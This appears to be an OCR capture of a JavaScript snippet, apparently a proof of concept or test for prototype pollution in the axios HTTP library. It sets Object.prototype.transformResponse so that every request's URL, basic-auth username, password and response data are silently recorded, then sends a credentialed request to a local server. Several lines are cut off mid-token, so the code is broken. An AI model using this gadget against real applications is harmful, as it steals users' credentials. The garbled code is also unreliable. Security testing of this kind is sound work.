
Object.prototype.transformResponse = function poll
  if (headers && typeof status === 'number') {

    seen.push({

      url: this.url,

      username: this.auth && this.auth.username,

      password: this.auth && this.auth.password,

      responseData: data

    });

    return { hijacked: true };

  }

  return true;

};

try {

  const { port } = server.address();

  const response = await axios.get(`http://127.0.0
    auth: { username: 'svc-account', password: 'pr
  });
